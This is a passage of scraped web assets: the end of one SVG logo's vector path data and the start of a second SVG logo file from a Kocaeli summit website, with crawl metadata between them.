		<path class="st0" d="M150.91,69.64h1.45l2.25,5.73l2.24-5.73h1.42l-3.1,7.51h-1.15L150.91,69.64z"/>
		<path class="st0" d="M161.24,69.64h5.52v1.18h-4.22v1.92h3.74v1.18h-3.74v1.99h4.27v1.18h-5.57V69.64z"/>
		<path class="st0" d="M174.97,69.64h1.39l2.27,3.52l2.27-3.52h1.39v7.45H181v-5.34l-2.35,3.51h-0.04l-2.33-3.49v5.32h-1.3V69.64z"
			/>
		<path class="st0" d="M188.97,77.21c-0.48,0-0.92-0.07-1.31-0.21c-0.39-0.14-0.72-0.35-1-0.62c-0.28-0.28-0.49-0.62-0.64-1.03
			c-0.15-0.41-0.22-0.88-0.22-1.42v-4.29h1.3v4.24c0,0.7,0.17,1.22,0.5,1.59c0.34,0.36,0.8,0.54,1.39,0.54
			c0.59,0,1.05-0.17,1.38-0.52c0.34-0.35,0.5-0.87,0.5-1.55v-4.29h1.3v4.23c0,0.55-0.08,1.04-0.23,1.46
			c-0.15,0.42-0.37,0.77-0.64,1.05c-0.28,0.28-0.61,0.49-1.01,0.63C189.9,77.14,189.46,77.21,188.97,77.21z"/>
		<path class="st0" d="M197.51,70.85h-2.36v-1.21h6.05v1.21h-2.36v6.24h-1.32V70.85z"/>
		<path class="st0" d="M204.28,69.64h1.3v6.27h3.92v1.18h-5.22V69.64z"/>
		<path class="st0" d="M215.63,77.21c-0.48,0-0.92-0.07-1.31-0.21c-0.39-0.14-0.72-0.35-1-0.62c-0.28-0.28-0.49-0.62-0.64-1.03
			c-0.15-0.41-0.22-0.88-0.22-1.42v-4.29h1.3v4.24c0,0.7,0.17,1.22,0.5,1.59c0.34,0.36,0.8,0.54,1.39,0.54
			c0.59,0,1.05-0.17,1.38-0.52c0.34-0.35,0.5-0.87,0.5-1.55v-4.29h1.3v4.23c0,0.55-0.08,1.04-0.23,1.46
			c-0.15,0.42-0.37,0.77-0.64,1.05c-0.28,0.28-0.61,0.49-1.01,0.63C216.57,77.14,216.12,77.21,215.63,77.21z"/>
		<path class="st0" d="M229.86,77.2c-0.58,0-1.13-0.1-1.65-0.29c-0.53-0.2-1.01-0.5-1.46-0.9l0.79-0.94
			c0.36,0.31,0.73,0.55,1.1,0.72c0.37,0.17,0.79,0.25,1.26,0.25c0.4,0,0.73-0.09,0.96-0.26c0.24-0.17,0.36-0.4,0.36-0.68v-0.02
			c0-0.13-0.02-0.25-0.07-0.36c-0.05-0.1-0.13-0.2-0.26-0.29c-0.12-0.09-0.3-0.18-0.51-0.26c-0.22-0.08-0.5-0.16-0.85-0.23
			c-0.4-0.09-0.75-0.2-1.06-0.31c-0.31-0.12-0.57-0.26-0.78-0.43c-0.21-0.17-0.37-0.37-0.48-0.61c-0.11-0.24-0.17-0.53-0.17-0.87
			v-0.02c0-0.32,0.06-0.61,0.19-0.88c0.13-0.27,0.3-0.49,0.52-0.68c0.22-0.19,0.49-0.34,0.8-0.44c0.31-0.11,0.65-0.16,1.02-0.16
			c0.55,0,1.04,0.08,1.47,0.24c0.44,0.16,0.85,0.39,1.23,0.7l-0.7,0.99c-0.34-0.25-0.68-0.44-1.01-0.57
			c-0.33-0.13-0.67-0.2-1.01-0.2c-0.38,0-0.68,0.09-0.89,0.26c-0.21,0.17-0.32,0.38-0.32,0.63v0.02c0,0.14,0.02,0.27,0.07,0.38
			c0.05,0.11,0.14,0.21,0.27,0.3c0.13,0.09,0.31,0.17,0.54,0.25c0.23,0.08,0.52,0.16,0.88,0.24c0.39,0.1,0.74,0.21,1.04,0.33
			s0.55,0.27,0.75,0.44c0.2,0.17,0.35,0.38,0.45,0.61c0.1,0.23,0.16,0.5,0.16,0.8v0.02c0,0.35-0.07,0.66-0.2,0.94
			c-0.13,0.28-0.31,0.51-0.54,0.7c-0.23,0.19-0.51,0.34-0.84,0.44C230.61,77.15,230.25,77.2,229.86,77.2z"/>
		<path class="st0" d="M235.76,69.64h5.52v1.18h-4.22v1.92h3.74v1.18h-3.74v1.99h4.27v1.18h-5.57V69.64z"/>
		<path class="st0" d="M244.59,69.64h1.3v3.1h3.58v-3.1h1.3v7.45h-1.3v-3.14h-3.58v3.14h-1.3V69.64z"/>
		<path class="st0" d="M254.46,69.64h1.3v1.18h-1.3V69.64z"/>
		<path class="st0" d="M229.24,76.47h1.3v1.18h-1.3V76.47z"/>
		<path class="st0" d="M254.46,71.41h1.3v5.68h-1.3V71.41z"/>
		<path class="st0" d="M259.47,69.64h3.32c0.47,0,0.88,0.07,1.25,0.2c0.36,0.13,0.66,0.31,0.91,0.55c0.2,0.21,0.35,0.44,0.46,0.71
			c0.11,0.27,0.16,0.57,0.16,0.89v0.02c0,0.31-0.04,0.58-0.13,0.83c-0.09,0.24-0.21,0.46-0.37,0.65c-0.16,0.19-0.34,0.35-0.56,0.48
			c-0.22,0.13-0.46,0.23-0.72,0.3l2.01,2.82h-1.54l-1.84-2.6h-0.02h-1.62v2.6h-1.3V69.64z M262.69,73.33c0.47,0,0.84-0.11,1.12-0.34
			c0.28-0.22,0.42-0.53,0.42-0.91v-0.02c0-0.41-0.14-0.71-0.41-0.92c-0.27-0.21-0.65-0.32-1.14-0.32h-1.91v2.51H262.69z"/>
	</g>
	<g>
		<path class="st1" d="M155.83,55.93c0.11,0,0.18,0,0.26,0c0.8,0.06,1.52-0.28,2.21-0.73c0.22-0.14,0.45-0.26,0.68-0.39
			c0.11-0.06,0.23-0.11,0.34-0.19c0.21-0.15,0.22-0.19,0.04-0.41c-0.01-0.02-0.02-0.04-0.02-0.05c0.15-0.28,0.32-0.55,0.44-0.84
			c0.43-1.03,0.61-2.13,0.58-3.28c-0.02-1.09-0.24-2.14-0.56-3.15c-0.35-1.09-0.73-2.16-1.11-3.23c-0.12-0.35-0.27-0.7-0.43-1.03
			c-0.59-1.18-1.2-2.35-1.88-3.46c-0.16-0.26-0.31-0.52-0.48-0.76c-0.18-0.24-0.37-0.21-0.51,0.05c-0.17,0.32-0.34,0.65-0.51,0.97
			c-0.3,0.57-0.61,1.13-0.92,1.7c-0.15,0.29-0.33,0.57-0.44,0.88c-0.29,0.81-0.58,1.61-0.83,2.44c-0.13,0.44-0.25,0.87-0.36,1.31
			c-0.35,1.3-0.59,2.62-0.73,3.98c-0.06,0.63-0.07,1.26,0.06,1.88c0.05,0.22,0.1,0.44,0.15,0.65c-0.28,0.3-0.31,0.4-0.09,0.74
			c0.17,0.26,0.39,0.46,0.59,0.69c0.09,0.1,0.2,0.19,0.27,0.31c0.39,0.7,0.94,1.12,1.58,1.37c0.32,0.12,0.63,0.27,0.96,0.41
			c0.01,0.14,0.02,0.26,0.02,0.39c0.01,0.77,0.01,1.53,0.02,2.3h0.9c-0.08-0.73-0.17-1.45-0.25-2.18
			C155.8,56.19,155.82,56.07,155.83,55.93z M158.23,54.88c-0.56,0.22-1.13,0.31-1.72,0.29c-0.08-0.36-0.07-0.43,0.16-0.59
			c0.45-0.32,0.94-0.39,1.45-0.38c0.22,0,0.45,0.03,0.72,0.05C158.65,54.57,158.45,54.79,158.23,54.88z M159.06,54.58
			c-0.01-0.02-0.02-0.04-0.03-0.05c0.05-0.05,0.1-0.1,0.14-0.15c0.02,0.03,0.03,0.06,0.05,0.09
			C159.17,54.5,159.12,54.54,159.06,54.58z M157.87,42.44c0.26,0.45,0.46,0.94,0.61,1.45c-0.92,0.12-1.82,0.25-2.76,0.37v-0.61h2.35
			c0.03-0.2-0.02-0.29-0.15-0.31c-0.12-0.02-0.25-0.04-0.37-0.03c-0.51,0.02-1.02,0.05-1.53,0.07c-0.13,0-0.27-0.04-0.39-0.06
			c-0.16,0.03-0.31,0.1-0.45,0.07c-0.37-0.06-0.75-0.08-1.07-0.38c-0.13-0.12-0.27-0.25-0.24-0.46c0.03-0.24,0.23-0.22,0.37-0.28
			c0.05-0.02,0.1-0.01,0.15-0.01c0.61,0,1.23,0,1.84,0.01c0.47,0.01,0.94,0.03,1.41,0.05C157.73,42.33,157.83,42.37,157.87,42.44z
			 M155.66,45.74c0.69-0.38,1.78-0.56,2.13-0.11c-0.37,0.02-0.72,0.06-1.07,0.07C156.39,45.7,156.06,45.83,155.66,45.74z
			 M155.67,47.74c0.99,0,1.96-0.03,2.99,0.02c-0.37,0.33-2.34,0.54-3.01,0.36C155.66,48,155.66,47.89,155.67,47.74z M155.61,50.86
			c0.25-0.01,0.48-0.02,0.72-0.04c0.61-0.03,1.23-0.07,1.84-0.09c0.24-0.01,0.48-0.02,0.71,0.1c-0.32,0.29-2.77,0.56-3.27,0.43
			V50.86z M157.59,42.01c-0.07,0.01-0.14,0.03-0.21,0.03c-0.73-0.02-1.46-0.05-2.19-0.07c-0.22-0.01-0.44,0.02-0.66,0.02
			c-0.11,0-0.21-0.02-0.39-0.04c0.1-0.14,0.14-0.23,0.2-0.28c0.26-0.22,0.53-0.38,0.87-0.36c0.44,0.02,0.87-0.04,1.31-0.06
			c0.06,0,0.13,0,0.19-0.01C157.19,41.15,157.45,41.46,157.59,42.01z M156.78,40.39c0.09,0.12,0.15,0.26,0.23,0.39
			c-0.01,0.03-0.03,0.05-0.04,0.08c-0.69-0.07-1.37-0.02-2.05,0.12c-0.01,0-0.03-0.03-0.05-0.05c0.03-0.36,0.35-0.7,0.63-0.69
			c0.37,0.02,0.75,0.04,1.12,0.07C156.67,40.32,156.75,40.34,156.78,40.39z M155.5,38.52c0.44,0.29,0.61,0.82,0.92,1.28
			c-0.11,0.02-0.18,0.02-0.25,0.03c-0.27,0.04-0.53,0.09-0.8,0.12c-0.08,0.01-0.16,0-0.24,0c-0.07,0.12-0.12,0.21-0.17,0.29
			c-0.06,0.09-0.13,0.16-0.19,0.25c-0.17,0.25-0.18,0.34-0.13,0.66c-0.25,0.27-0.71,0.33-0.67,0.94c-0.08,0.05-0.17,0.11-0.26,0.17
			c-0.01-0.01-0.03-0.03-0.04-0.04C154.27,41,154.88,39.77,155.5,38.52z M153.56,42.56c0.16,0.48,0.52,0.63,0.88,0.87
			c-0.44,0.08-0.82,0.15-1.25,0.23C153.33,43.25,153.45,42.91,153.56,42.56z M152.96,44.38c0.29,0.07,0.54,0.13,0.83,0.21
			c-0.36,0.17-0.67,0.32-1.02,0.49C152.84,44.82,152.9,44.6,152.96,44.38z M151.86,49.56c0.08-0.74,0.19-1.47,0.31-2.2
			c0.06-0.37,0.17-0.74,0.26-1.1c0.04-0.16,0.09-0.31,0.12-0.45c0.32,0.16,0.61,0.3,0.92,0.45c-0.35,0.29-0.87,0.5-0.52,1.26
			c-0.1,0.05-0.19,0.09-0.27,0.13c-0.3,0.15-0.34,0.36-0.08,0.62c0.16,0.16,0.35,0.3,0.54,0.36c0.56,0.16,1.12,0.28,1.69,0.41
			c0.04,0.01,0.08,0.01,0.13,0.06c-0.06,0.01-0.12,0.03-0.18,0.03c-0.42,0-0.83-0.02-1.25,0.01c-0.42,0.02-0.83,0.05-1.24,0.14
			c-0.39,0.08-0.47,0.38-0.24,0.78c0.12,0.21,0.3,0.39,0.45,0.59c-0.07,0.07-0.15,0.14-0.24,0.23c0.26,0.56,0.7,0.8,1.13,1.09
			c-0.43,0.07-0.85,0.14-1.29,0.21c-0.15-0.17-0.17-0.41-0.22-0.63C151.76,50.89,151.79,50.22,151.86,49.56z M155.01,48.3
			c0.06,0.01,0.12,0.04,0.19,0.06v0.53c-0.32-0.04-0.62-0.06-0.92-0.12c-0.46-0.09-0.93-0.16-1.34-0.46
			c-0.1-0.08-0.19-0.18-0.3-0.29c0.21-0.24,0.42-0.37,0.65-0.24C153.84,48.08,154.42,48.2,155.01,48.3z M153.6,47.72h1.6
			c0.01,0.09,0.02,0.14,0.02,0.19c0,0.05-0.01,0.1-0.02,0.18C154.64,48.13,154.11,47.96,153.6,47.72z M155.21,49.31v1.35
			c-0.15,0-0.32,0.01-0.48,0.01c-0.58,0-1.17-0.02-1.75-0.02c-0.3,0-0.78-0.5-0.83-0.86c-0.02-0.15,0.02-0.26,0.14-0.3
			c0.15-0.06,0.3-0.14,0.45-0.14c0.62-0.02,1.25-0.02,1.87-0.03C154.8,49.31,154.98,49.31,155.21,49.31z M151.84,52.62
			c0.03-0.01,0.05-0.03,0.08-0.04c0.09,0.24,0.19,0.48,0.28,0.72C151.98,53.14,151.81,52.95,151.84,52.62z M153.1,54.21
			c0.22,0.05,0.41,0.09,0.6,0.14c0.04,0.01,0.11,0.06,0.12,0.1c0.04,0.2,0.17,0.26,0.29,0.32c0.27,0.14,0.54,0.26,0.81,0.4
			c0.08,0.04,0.22,0.01,0.23,0.2C154.7,55.46,153.4,54.73,153.1,54.21z M155.14,54.98c-0.35-0.05-0.65-0.18-0.96-0.51h0.96V54.98z
			 M154.9,54.23c0-0.03-0.01-0.05-0.01-0.08l0.25-0.07c0,0.04,0.01,0.08,0.01,0.12C155.07,54.21,154.98,54.22,154.9,54.23z
			 M155.2,53.8c-0.69,0.4-1.38,0.5-2.09,0.18c-0.22-0.1-0.4-0.22-0.5-0.48c-0.15-0.35-0.3-0.69-0.46-1.07
			c1.07-0.4,2.09-0.36,3.13,0.07C155.25,52.92,155.22,53.37,155.2,53.8z M154.68,52.07c0.16-0.03,0.33-0.07,0.49-0.08
			c0.12-0.01,0.11,0.1,0.08,0.25c-0.2-0.03-0.39-0.07-0.57-0.1C154.68,52.11,154.68,52.09,154.68,52.07z M155.14,51.82
			c-0.68,0.16-1.34,0.16-1.98-0.22c-0.26-0.15-0.44-0.34-0.58-0.68c0.15,0,0.29-0.04,0.4,0.01c0.7,0.33,1.43,0.46,2.16,0.55
			c0.03,0,0.06,0.02,0.11,0.03C155.29,51.68,155.29,51.78,155.14,51.82z M153.35,50.85h1.88c0.01,0.15,0.02,0.26,0.04,0.38
			C154.89,51.32,153.94,51.13,153.35,50.85z M155.24,47.55c-0.34,0-0.65,0-0.96,0c-0.28,0-0.56-0.02-0.84-0.03
			c-0.21-0.01-0.32-0.08-0.37-0.27c-0.05-0.2,0.01-0.37,0.14-0.47c0.21-0.17,0.43-0.33,0.66-0.44c0.44-0.21,0.9-0.33,1.43-0.35
			C155.27,46.51,155.25,47.02,155.24,47.55z M155.34,45.39c-0.01,0.15-0.06,0.24-0.17,0.28c-0.52,0.18-1.04,0.39-1.59,0.36
			c-0.19-0.01-0.39-0.07-0.57-0.16c-0.3-0.16-0.32-0.38-0.04-0.61c0.19-0.15,0.4-0.27,0.62-0.36c0.55-0.23,1.12-0.28,1.69-0.34
			c0.03,0,0.06,0.02,0.12,0.04C155.38,44.87,155.35,45.13,155.34,45.39z M153.04,44.16c0.08-0.32,0.27-0.32,0.42-0.37
			c0.47-0.15,0.94-0.19,1.42-0.18c0.18,0,0.37,0,0.59,0c-0.03,0.25-0.05,0.45-0.07,0.69C154.61,44.44,153.83,44.5,153.04,44.16z
			 M155.44,48.76c-0.01,0-0.01,0-0.02,0v-0.28c0.01,0,0.01,0,0.02,0V48.76z M155.51,47.49c-0.03,0-0.05,0-0.08,0
			c-0.01-0.48,0.01-0.97,0.08-1.45V47.49z M155.92,53.82c0.41-0.12,0.81-0.25,1.22-0.36c0.49-0.13,0.98-0.25,1.47-0.36
			c0.12-0.03,0.24,0,0.38,0c-0.33,0.39-2.59,1.09-3.25,1.02C155.69,53.89,155.8,53.85,155.92,53.82z M157.07,54.07
			c0.65-0.21,1.28-0.45,1.92-0.69c0.14-0.05,0.3-0.11,0.39-0.35c-0.24-0.12-0.45-0.13-0.67-0.08c-0.79,0.2-1.57,0.4-2.36,0.61
			c-0.19,0.05-0.39,0.09-0.61,0.15c-0.08-0.4-0.07-0.78-0.09-1.21c0.64,0.03,1.26-0.03,1.87-0.18c0.6-0.15,1.21-0.19,1.84-0.61
			c-0.15-0.09-0.22-0.14-0.3-0.18c-0.41-0.16-0.83-0.12-1.24-0.06c-0.61,0.08-1.22,0.18-1.84,0.27c-0.09,0.01-0.19,0.03-0.28,0.01
			c-0.04-0.01-0.06-0.09-0.12-0.19c0.68-0.07,1.31-0.1,1.94-0.2c0.62-0.09,1.23-0.25,1.93-0.39c-0.1-0.12-0.14-0.21-0.19-0.22
			c-0.28-0.06-0.55-0.15-0.83-0.15c-0.69,0-1.38,0.05-2.07,0.08c-0.24,0.01-0.48,0-0.74,0v-1.33c1.28-0.1,2.55-0.07,3.81-0.18
			c0.02-0.2-0.09-0.19-0.18-0.19c-0.31,0-0.63-0.01-0.94,0.03c-0.74,0.09-1.48,0.05-2.22,0.02c-0.14,0-0.29-0.05-0.46-0.08
			c0.01-0.19,0.02-0.37,0.02-0.58c0.4,0,0.77,0.01,1.15,0c0.69-0.03,1.38-0.12,2.05-0.33c0.15-0.05,0.15-0.05,0.27-0.24
			c-0.09-0.16-0.25-0.18-0.39-0.19c-0.34-0.03-0.69-0.04-1.03-0.04c-0.51,0.01-1.02,0.04-1.53,0.05c-0.15,0-0.31-0.03-0.47-0.05
			v-1.63c0.51-0.03,0.99-0.06,1.46-0.07c0.47,0,0.93,0.03,1.42,0.05c-0.02-0.07-0.03-0.12-0.05-0.13c-0.29-0.17-0.58-0.35-0.88-0.51
			c-0.4-0.21-0.8-0.08-1.2,0.01c-0.23,0.05-0.47,0.11-0.72,0.17v-0.93c0.97-0.12,1.91-0.23,2.88-0.35c0.12,0.32,0.23,0.64,0.34,0.95
			c0.46,1.24,0.88,2.5,1.09,3.85c0.24,1.55,0.08,3.02-0.54,4.41c-0.05,0.1-0.11,0.19-0.16,0.29c-0.16,0.31-0.36,0.42-0.68,0.39
			c-0.44-0.04-0.9,0.02-1.34,0.08c-0.22,0.03-0.44,0.14-0.65,0.25c-0.32,0.17-0.38,0.33-0.3,0.79c-0.18-0.02-0.35-0.04-0.56-0.06
			c-0.01-0.24-0.03-0.46-0.04-0.72C156.19,54.3,156.63,54.21,157.07,54.07z M155.61,51.94c0.98-0.19,1.9-0.39,2.84-0.36
			c0.15,0,0.29,0.05,0.49,0.08c-0.49,0.39-2.46,0.72-3.3,0.58C155.64,52.16,155.63,52.07,155.61,51.94z M157.35,55.33
			c-0.17,0.15-0.35,0.21-0.79,0.27c-0.51,0.07-0.64,0.05-0.79-0.19C156.33,55.38,156.85,55.36,157.35,55.33z"/>
		<g>
			<path class="st1" d="M156.82,58.2c0.02-0.04-0.02-0.08-0.05-0.05c-0.09,0.09-0.17,0.21-0.24,0.34h0.08
				c0.03-0.05,0.06-0.1,0.09-0.15c-0.02,0.05-0.02,0.1-0.04,0.15h0.07C156.76,58.39,156.78,58.29,156.82,58.2z"/>
			<path class="st1" d="M154.44,57.92c0.07,0.19,0.13,0.38,0.17,0.57h0.07c-0.01-0.05-0.02-0.11-0.03-0.16
				c0.02,0.05,0.04,0.11,0.06,0.16h0.07c-0.07-0.22-0.16-0.42-0.27-0.61C154.47,57.83,154.42,57.87,154.44,57.92z"/>
		</g>
	</g>
	<g>
		<path class="st2" d="M52.81,54.92c0.17,0.88-0.17,1.73-0.25,2.62c0.49,0.03,0.91,0.05,1.43,0.08c-0.09-0.5-0.17-0.93-0.25-1.35
			c-0.08-0.42-0.26-0.82-0.13-1.29c0.35-0.04,0.7-0.07,1.05-0.11c1.62-0.2,3.03-0.84,4.38-1.61c0.36-0.21,0.66-0.32,1.09-0.13
			c0.31,0.14,0.68,0.22,1.03,0.25c0.56,0.04,1.07,0.13,1.4,0.56c0.04,0.64,0.15,1.27,0.1,1.9c-0.04,0.59-0.24,1.18-0.38,1.81h1.26
			c-0.01-0.03-0.01-0.07-0.02-0.1c-0.02-0.15-0.06-0.3-0.09-0.45c-0.03-0.21-0.06-0.42-0.09-0.63c-0.04-0.31-0.16-0.62,0.05-0.93
			c0.06-0.09,0.03-0.25,0.02-0.37c-0.04-0.29-0.05-0.56,0.42-0.66c-0.35-0.33-0.51-0.66-0.35-1.08c0.72-0.11,1.37-0.38,1.96-0.8
			c1.07-0.76,1.63-1.74,1.61-2.95c-0.01-0.38-0.11-0.78-0.28-1.13c-0.46-0.92-1.16-1.7-2.02-2.35c-0.78-0.59-1.71-0.8-2.72-0.63
			c0,0,0.01-0.01,0.01-0.01h-0.39c0-0.1-0.02-0.17,0-0.23c0.41-1.24,0.2-2.43-0.39-3.58c-0.68-1.34-1.7-2.45-2.98-3.35
			c-1-0.71-2.15-1.18-3.46-1.13c-0.59,0.02-1.16,0.21-1.75,0.31c-0.17,0.03-0.36,0.08-0.51,0.04c-1.3-0.34-2.55-0.15-3.69,0.43
			c-0.95,0.48-1.85,1.05-2.69,1.67c-1.02,0.76-1.62,1.78-1.93,2.94c-0.48,1.82-0.27,3.61,0.29,5.37c0.28,0.9,0.59,1.8,1.02,2.67
			c0.75,1.53,1.98,2.54,3.63,3.23C50.32,54.4,51.49,54.76,52.81,54.92z M53.63,54.52c-0.26-1.28-0.29-2.49,0.69-3.55
			c0.07,0.03,0.14,0.07,0.22,0.08c1.15,0.16,2.17,0.55,2.98,1.33c0.07,0.06,0.22,0.06,0.34,0.08c0.02-0.04,0.04-0.08,0.06-0.13
			c-0.6-0.94-1.78-1.13-2.77-1.57c-0.03-0.39-0.06-0.76,0.27-1.07c0.44-0.41,0.88-0.82,1.32-1.23c0.15-0.13,0.31-0.24,0.52-0.41
			c0.06,1.75,0.02,3.45,1.69,4.63C57.63,53.66,55.7,54.5,53.63,54.52z M62.01,45.57c0.11,0.02,0.22,0.04,0.33,0.05
			c0.81,0.06,1.57,0.24,2.16,0.79c0.54,0.52,1.1,1.01,1.51,1.64c0.84,1.28,0.71,2.49-0.22,3.64c-0.56,0.69-1.32,1.17-2.37,1.28
			c0-0.28-0.01-0.53,0-0.77c0-0.08,0.04-0.18,0.1-0.24c0.44-0.46,0.87-0.92,1.33-1.36c0.2-0.2,0.44-0.38,0.71-0.6
			c-0.4-0.15-0.61,0.02-0.79,0.2c-0.32,0.32-0.61,0.66-0.91,0.99c-0.09,0.1-0.2,0.18-0.33,0.3c0.06-0.67,0.13-1.27,0.16-1.87
			c0.03-0.61,0.01-1.22,0.01-1.84c-0.32,0.19-0.36,0.3-0.48,1.92c-0.06,0.69-0.11,1.38-0.38,2.18c-0.5-0.98-0.97-1.83-1.38-2.71
			c-0.19-0.41-0.24-0.86-0.4-1.28c-0.16-0.44-0.36-0.88-0.59-1.42c-0.23,0.36-0.11,0.6-0.03,0.81c0.44,1.23,0.66,2.53,1.39,3.67
			c0.27,0.43,0.5,0.89,0.73,1.34c0.12,0.23,0.23,0.47,0.35,0.71c-0.67,0.17-0.67,0.17-1.02-0.24c-0.17-0.2-0.32-0.41-0.5-0.6
			c-0.63-0.65-1.23-1.31-1.7-2.06c-0.07-0.11-0.19-0.2-0.32-0.34c-0.14,0.28,0.03,0.45,0.14,0.6c0.38,0.5,0.78,0.99,1.18,1.47
			c0.33,0.39,0.75,0.73,0.96,1.25c-0.88-0.09-1.66-0.34-2.38-0.73c-0.51-0.28-0.9-0.65-1.06-1.18c-0.14-0.46-0.26-0.93-0.36-1.4
			c-0.22-0.99-0.04-1.95,0.41-2.86c0.4-0.82,1.78-1.34,2.72-1.03C61.48,46.01,61.71,45.95,62.01,45.57z M46.53,51.51
			c-0.57-0.8-0.97-1.67-1.27-2.58c-0.58-1.71-1.05-3.42-0.79-5.24c0.18-1.26,0.58-2.44,1.59-3.32c1.46-1.28,3.08-2.37,5.26-2.48
			c0.37-0.02,0.69-0.02,1.04,0.1c0.33,0.11,0.68,0.16,1.08,0.26c-0.06-0.18-0.1-0.28-0.14-0.4c1.58-0.39,3-0.18,4.32,0.68
			c1.27,0.82,2.22,1.87,2.96,3.09c0.75,1.23,0.9,2.51,0.47,3.86c-0.27-0.05-0.53-0.1-0.83-0.15c0.27-0.45,0.61-0.81,0.61-1.32
			c-0.14-0.01-0.25-0.02-0.33-0.02c-0.04,0.04-0.07,0.05-0.07,0.07c-0.01,0.07-0.02,0.14-0.03,0.21c-0.15,0.6-0.45,1.07-1.16,1.29
			c-0.79,0.25-1.36,0.73-1.57,1.49c-0.08,0.3-0.28,0.49-0.55,0.66c-0.32,0.21-0.6,0.46-0.89,0.7c-0.28,0.24-0.55,0.48-0.91,0.79
			v-2.96c-0.26,0.14-0.28,0.33-0.3,0.52c-0.02,0.34-0.03,0.68-0.04,1.01c0,0.46,0.02,0.93,0,1.39c-0.01,0.16-0.07,0.37-0.19,0.48
			c-0.5,0.46-0.92,0.98-1.25,1.55c-0.03,0.05-0.1,0.09-0.19,0.16c-0.02-0.12-0.05-0.18-0.05-0.25c-0.09-1.63-0.17-3.27-0.25-4.9
			c-0.01-0.18,0.02-0.36,0.02-0.53c0-0.34,0.14-0.57,0.5-0.71c0.27-0.11,0.5-0.28,0.76-0.42c1.27-0.68,2.42-1.57,3.87-1.97
			c0.15-0.04,0.27-0.15,0.41-0.22c-0.02-0.04-0.04-0.07-0.06-0.11c-0.64,0.19-1.28,0.37-1.99,0.58c0.15-0.67,0.28-1.29,0.44-2.04
			c-0.41,0.23-0.41,0.52-0.49,0.76c-0.12,0.39-0.19,0.8-0.3,1.2c-0.09,0.32-0.28,0.57-0.64,0.73c-0.36,0.16-0.68,0.37-1.02,0.56
			c-0.42,0.23-0.84,0.45-1.25,0.68c-0.04-0.03-0.09-0.05-0.13-0.08c0.18-1.2,0.37-2.39,0.55-3.6c-0.41-0.01-0.42,0.28-0.46,0.47
			c-0.23,1.21-0.49,2.42-0.62,3.64c-0.11,1.02-0.08,2.06-0.11,3.09c0,0.09-0.04,0.18-0.08,0.36c-0.16-0.17-0.27-0.27-0.36-0.38
			c-0.88-1.04-1.67-2.12-2.42-3.24c-0.22-0.33-0.52-0.63-0.17-1.03c0.02-0.02,0.01-0.07,0.02-0.1c0.13-0.88,0.26-1.76,0.38-2.64
			c0.01-0.1-0.03-0.21-0.04-0.32c-0.05,0-0.09,0-0.14-0.01c-0.27,0.98-0.37,2-0.6,3.12c-0.66-1.21-0.83-2.4-1.14-3.68
			c-0.14,0.14-0.26,0.21-0.28,0.29c-0.02,0.12,0.04,0.24,0.07,0.36c0.21,0.7,0.45,1.4,0.62,2.11c0.19,0.78,0.57,1.47,1.05,2.13
			c0.23,0.32,0.41,0.67,0.64,1.05h-0.72c0.07-0.14,0.12-0.25,0.18-0.39c-0.7-0.23-1.38-0.42-2.03-0.68
			c-0.63-0.25-1.23-0.58-1.84-0.87c0,0.12,0.05,0.19,0.11,0.25c0.49,0.5,1.15,0.74,1.82,0.98c0.42,0.15,0.84,0.32,1.26,0.49
			c0.05,0.02,0.09,0.06,0.15,0.1c-0.08,0.04-0.14,0.06-0.18,0.1c-0.02,0.02-0.02,0.06-0.04,0.1c0.36,0.27,0.37,0.33,0.71,0.28
			c0.67-0.08,1.03,0.22,1.33,0.68C51,47.5,51.18,47.76,51.39,48c0.28,0.34,0.56,0.69,0.89,1c0.23,0.21,0.32,0.42,0.34,0.7
			c0.07,1.05,0.15,2.09,0.23,3.14c0.02,0.28,0.06,0.55,0.08,0.83c-0.09,0.01-0.13,0.03-0.16,0.01c-0.29-0.15-0.59-0.29-0.88-0.45
			c-1.15-0.64-1.9-1.49-1.79-2.78c0-0.02,0-0.04,0-0.05c0-0.62,0-1.24,0.01-1.86c0-0.2-0.05-0.32-0.34-0.22
			c-0.13,1,0.03,2.01-0.01,3.04c-0.35-0.28-0.66-0.58-0.93-0.9c-0.29-0.34-0.54-0.7-0.8-1.06c-0.25-0.35-0.51-0.68-0.7-1.05
			c-0.19-0.37-0.31-0.78-0.5-1.27c-0.09,0.19-0.18,0.28-0.17,0.36c0.03,0.23,0.05,0.47,0.17,0.67c0.31,0.54,0.66,1.05,1,1.57
			c0.1,0.16,0.2,0.31,0.32,0.5c-0.83,0.09-1.43-0.46-2.19-0.32c0.79,0.35,1.58,0.7,2.52,0.65c0.41,0.72,1.17,1.19,1.63,1.89
			c0.29,0.44,0.91,0.72,1.4,1.05c0.38,0.25,0.8,0.46,1.2,0.7c0.1,0.06,0.18,0.15,0.32,0.28c-0.17,0.02-0.25,0.05-0.32,0.04
			c-1.03-0.14-2.03-0.35-2.99-0.71C48.44,53.24,47.3,52.59,46.53,51.51z"/>
	</g>
	<g>
		<polygon class="st0" points="4.73,4.73 36.87,4.73 36.87,0 0,0 0,62.29 176.61,62.29 176.61,57.56 4.73,57.56 		"/>
		<polygon class="st0" points="73.92,0 73.92,4.73 261.06,4.73 261.06,57.56 212.83,57.56 212.83,62.29 265.79,62.29 265.79,0 		"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.kartepezirvesi.com/2019/img/kocaeli-logo_tr.svg
body_size: 11797
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.6, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 390.63 110.63" style="enable-background:new 0 0 390.63 110.63;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<rect x="90.95" y="91.52" class="st0" width="207.41" height="1.8"/>
	</g>
	<g>
		<path class="st0" d="M90.42,103.88c0,2.38,1.93,4.46,4.23,4.49h1.82v2.25l1.71-1.24v-1h2.66v-1.5h-5.77c-1.61,0-2.93-1.34-2.93-3
			c0-1.56,1.25-2.91,2.79-2.97h5.92V99.4c-0.63,0-6.27,0.01-6.38,0.01C92.25,99.55,90.42,101.56,90.42,103.88z"/>
		<path class="st0" d="M106.76,99.4l-4.71,8.98h1.96l1.19-2.28h5.56l1.19,2.28h1.95l-4.7-8.98H106.76z M105.97,104.6l2-3.8l1.99,3.8
			H105.97z"/>
		<polygon class="st0" points="116.81,99.4 115.09,99.4 115.09,108.37 124.62,108.37 124.62,106.87 116.81,106.87 		"/>
